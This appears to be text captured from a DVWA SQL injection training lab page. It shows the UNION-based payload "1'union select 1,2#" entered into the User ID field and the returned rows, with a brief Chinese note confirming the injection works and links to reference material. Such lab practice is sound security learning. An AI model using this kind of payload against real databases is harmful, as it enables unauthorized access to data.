 Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
User ID:
Submit
ID: 1'union select 1,2#
First name: admin
Surname: admin
ID: 1'union select 1,2#
First name: 1
Surname: 2
存在不报错
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/